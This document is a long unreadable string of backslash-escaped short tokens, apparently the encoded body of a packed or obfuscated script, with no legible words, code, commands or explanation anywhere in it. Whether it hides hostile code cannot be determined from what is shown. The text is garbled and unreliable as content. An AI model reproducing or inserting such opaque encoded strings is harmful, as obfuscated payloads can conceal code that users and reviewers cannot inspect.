\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\j\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\j\\a\\b\\z\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\U\\a\\g\\a\\p\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\i\\a\\b\\13\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\v\\a\\19\\a\\f\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\j\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\j\\a\\b\\z\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\U\\a\\g\\a\\p\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\e\\a\\g\\a\\d\\a\\n\\a\\Y\\a\\f\\a\\B\\a\\N\\a\\b\\i\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\e\\a\\P\\a\\e\\a\\N\\a\\t\\a\\e\\a\\x\\a\\N\\a\\J\\a\\P\\a\\n\\a\\w\\a\\x\\a\\N\\a\\w\\a\\P\\a\\n\\a\\w\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\N\\a\\18\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\i\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\N\\a\\N\\a\\h\\a\\g\\a\\d\\a\\N\\a\\n\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\d\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\1a\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\d\\a\\x\\a\\d\\a\\l\\a\\b\\d\\a\\i\\a\\s\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\n\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\n\\a\\b\\o\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\n\\a\\b\\Z\\a\\m\\a\\c\\a\\b\\v\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\x\\a\\f\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\n\\a\\b\\l\\a\\h\\a\\g\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\d\\a\\n\\a\\Y\\a\\i\\a\\d\\a\\l\\a\\J\\a\\m\\a\\c\\a\\b\\v\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\e\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\h\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\m\\a\\l\\a\\b\\y\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\m\\a\\l\\a\\b\\y\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\q\\a\\f\\a\\h\\a\\q\\a\\c\\a\\N\\a\\r\\a\\h\\a\\u\\a\\n\\a\\b\\j\\a\\u\\a\\h\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\d\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\r\\a\\b\\t\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\e\\a\\b\\13\\a\\e\\a\\g\\a\\d\\a\\n\\a\\E\\a\\f\\a\\e\\a\\b\\b\\a\\b\\l\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\b\\a\\E\\a\\d\\a\\n\\a\\b\\b\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\b\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\b\\b\\a\\n\\a\\m\\a\\N\\a\\b\\v\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\e\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\h\\a\\b\\i\\a\\m\\a\\b\\15\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\r\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\n\\a\\n\\a\\x\\a\\d\\a\\N\\a\\b\\x\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\n\\a\\n\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\N\\a\\b\\m\\a\\m\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\b\\12\\a\\e\\a\\x\\a\\z\\a\\f\\a\\p\\a\\x\\a\\t\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\t\\a\\d\\a\\b\\j\\a\\f\\a\\e\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\e\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\b\\12\\a\\e\\a\\x\\a\\z\\a\\f\\a\\p\\a\\x\\a\\t\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\t\\a\\d\\a\\b\\j\\a\\f\\a\\e\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Y\\a\\e\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\N\\a\\b\\j\\a\\i\\a\\b\\r\\a\\i\\a\\b\\13\\a\\i\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\N\\a\\b\\d\\a\\m\\a\\N\\a\\b\\g\\a\\m\\a\\W\\a\\m\\a\\N\\a\\b\\c\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\p\\a\\g\\a\\d\\a\\N\\a\\b\\12\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\19\\a\\f\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\n\\a\\G\\a\\f\\a\\g\\a\\r\\a\\N\\a\\b\\15\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\N\\a\\X\\a\\f\\a\\g\\a\\C\\a\\b\\Z\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\N\\a\\Q\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\N\\a\\14\\a\\f\\a\\g\\a\\d\\a\\l\\a\\b\\i\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\x\\a\\h\\a\\g\\a\\d\\a\\N\\a\\b\\l\\a\\f\\a\\B\\a\\n\\a\\G\\a\\P\\a\\U\\a\\C\\a\\x\\a\\N\\a\\E\\a\\g\\a\\v\\a\\b\\s\\a\\i\\a\\N\\a\\b\\b\\a\\C\\a\\g\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\p\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\c\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\c\\a\\b\\p\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\E\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\l\\a\\E\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\N\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\n\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\l\\a\\N\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\15\\a\\x\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\15\\a\\x\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\15\\a\\e\\a\\g\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\N\\a\\c\\a\\f\\a\\B\\a\\n\\a\\b\\p\\a\\P\\a\\e\\a\\l\\a\\b\\i\\a\\e\\a\\x\\a\\n\\a\\b\\s\\a\\P\\a\\e\\a\\16\\a\\e\\a\\x\\a\\n\\a\\b\\r\\a\\P\\a\\n\\a\\b\\m\\a\\C\\a\\g\\a\\v\\a\\19\\a\\f\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\i\\a\\d\\a\\b\\i\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\s\\a\\g\\a\\B\\a\\E\\a\\i\\a\\T\\a\\k\\a\\s\\a\\f\\a\\e\\a\\s\\a\\d\\a\\b\\b\\a\\K\\a\\m\\a\\b\\k\\a\\e\\a\\g\\a\\v\\a\\E\\a\\i\\a\\M\\a\\k\\a\\s\\a\\f\\a\\e\\a\\s\\a\\d\\a\\b\\b\\a\\p\\a\\m\\a\\b\\k\\a\\e\\a\\g\\a\\v\\a\\s\\a\\d\\a\\c\\a\\y\\a\\f\\a\\T\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\z\\a\\f\\a\\M\\a\\g\\a\\B\\a\\T\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\q\\a\\l\\a\\17\\a\\r\\a\\e\\a\\u\\a\\b\\b\\a\\N\\a\\u\\a\\e\\a\\q\\a\\o\\a\\l\\a\\17\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\s\\a\\f\\a\\M\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\b\\R\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\u\\a\\e\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\v\\a\\s\\a\\d\\a\\c\\a\\y\\a\\f\\a\\M\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\z\\a\\f\\a\\T\\a\\g\\a\\B\\a\\M\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\q\\a\\l\\a\\17\\a\\r\\a\\e\\a\\u\\a\\N\\a\\b\\Z\\a\\u\\a\\e\\a\\q\\a\\o\\a\\l\\a\\17\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\s\\a\\f\\a\\T\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\b\\R\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\u\\a\\e\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\p\\a\\g\\a\\d\\a\\N\\a\\b\\k\\a\\f\\a\\e\\a\\N\\a\\b\\f\\a\\e\\a\\x\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\b\\15\\a\\i\\a\\c\\a\\s\\a\\i\\a\\s\\a\\x\\a\\d\\a\\N\\a\\b\\R\\a\\i\\a\\s\\a\\x\\a\\d\\a\\N\\a\\16\\a\\i\\a\\s\\a\\x\\a\\d\\a\\c\\a\\b\\13\\a\\m\\a\\l\\a\\b\\g\\a\\i\\a\\s\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\n\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\16\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\16\\a\\h\\a\\x\\a\\n\\a\\p\\a\\u\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\h\\a\\u\\a\\N\\a\\O\\a\\u\\a\\h\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\l\\a\\b\\x\\a\\x\\a\\d\\a\\N\\a\\I\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\l\\a\\b\\x\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\l\\a\\b\\12\\a\\k\\a\\c\\a\\b\\o\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\b\\E\\a\\e\\a\\g\\a\\x\\a\\n\\a\\K\\a\\k\\a\\e\\a\\11\\a\\c\\a\\O\\a\\m\\a\\l\\a\\X\\a\\10\\a\\e\\a\\x\\a\\n\\a\\18\\a\\k\\a\\e\\a\\11\\a\\l\\a\\b\\m\\a\\m\\a\\l\\a\\X\\a\\10\\a\\e\\a\\v\\a\\l\\a\\b\\12\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\K\\a\\x\\a\\e\\a\\q\\a\\b\\12\\a\\r\\a\\b\\O\\a\\c\\a\\b\\S\\a\\i\\a\\n\\a\\b\\13\\a\\i\\a\\n\\a\\b\\k\\a\\i\\a\\n\\a\\s\\a\\i\\a\\f\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\15\\a\\P\\a\\i\\a\\n\\a\\b\\e\\a\\g\\a\\i\\a\\B\\a\\b\\t\\a\\n\\a\\O\\a\\m\\a\\l\\a\\16\\a\\B\\a\\l\\a\\b\\15\\a\\P\\a\\N\\a\\Y\\a\\b\\18\\a\\v\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\v\\a\\m\\a\\N\\a\\b\\w\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\v\\a\\m\\a\\n\\a\\b\\v\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\v\\a\\m\\a\\G\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\C\\a\\d\\a\\l\\a\\X\\a\\m\\a\\l\\a\\16\\a\\B\\a\\N\\a\\l\\a\\P\\a\\N\\a\\p\\a\\v\\a\\C\\a\\C\\a\\q\\a\\o\\a\\b\\12\\a\\r\\a\\e\\a\\g\\a\\v\\a\\l\\a\\b\\12\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\18\\a\\x\\a\\e\\a\\q\\a\\b\\12\\a\\r\\a\\b\\O\\a\\c\\a\\b\\S\\a\\i\\a\\n\\a\\b\\13\\a\\i\\a\\n\\a\\b\\k\\a\\i\\a\\n\\a\\s\\a\\i\\a\\f\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\15\\a\\P\\a\\i\\a\\n\\a\\b\\e\\a\\g\\a\\i\\a\\B\\a\\b\\t\\a\\n\\a\\O\\a\\m\\a\\l\\a\\16\\a\\B\\a\\l\\a\\b\\1a\\a\\P\\a\\n\\a\\L\\a\\v\\a\\C\\a\\d\\a\\l\\a\\X\\a\\m\\a\\l\\a\\16\\a\\B\\a\\l\\a\\b\\1a\\a\\P\\a\\l\\a\\b\\m\\a\\v\\a\\C\\a\\C\\a\\q\\a\\o\\a\\b\\12\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\N\\a\\b\\y\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\D\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\y\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\b\\13\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\k\\a\\t\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\U\\a\\x\\a\\U\\a\\k\\a\\k\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\t\\a\\k\\a\\k\\a\\U\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\k\\a\\c\\a\\g\\a\\x\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\n\\a\\T\\a\\m\\a\\l\\a\\b\\r\\a\\k\\a\\e\\a\\u\\a\\t\\a\\u\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\q\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\l\\a\\b\\q\\a\\u\\a\\k\\a\\h\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\h\\a\\m\\a\\N\\a\\z\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\h\\a\\C\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\y\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\b\\13\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\q\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\n\\a\\b\\u\\a\\m\\a\\n\\a\\N\\a\\i\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\l\\a\\b\\o\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\c\\a\\b\\13\\a\\k\\a\\l\\a\\b\\o\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\c\\a\\s\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\13\\a\\u\\a\\e